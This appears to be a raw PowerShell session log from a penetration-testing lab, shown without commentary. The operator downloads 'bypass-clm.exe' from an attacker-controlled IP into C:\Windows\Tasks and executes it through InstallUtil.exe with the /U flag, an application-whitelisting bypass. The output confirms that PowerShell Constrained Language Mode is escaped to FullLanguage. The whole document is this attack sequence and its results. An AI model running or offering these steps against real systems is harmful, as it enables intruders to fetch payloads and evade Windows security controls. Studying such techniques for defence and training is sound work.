 PS C:\Windows\system32> cd C:\Windows\Tasks
cd C:\Windows\Tasks
PS C:\Windows\Tasks> curl http://192.168.45.250/bypass-clm.exe -O bypass-clm.exe
curl http://192.168.45.250/bypass-clm.exe -O bypass-clm.exe
PS C:\Windows\Tasks> dir
dir
Directory: C:\Windows\Tasks
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/22/2025   4:07 AM          46592 bypass-clm.exe
PS C:\Windows\Tasks> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U "C:\Windows\Tasks\bypass-clm.exe"
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U "C:\Windows\Tasks\bypass-clm.exe"
Microsoft (R) .NET Framework Installation utility Version 4.8.3752.0
Copyright (C) Microsoft Corporation.  All rights reserved.
Banner
PS C:\Windows\Tasks> $ExecutionContext.SessionState.LanguageMode
$ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Windows\Tasks>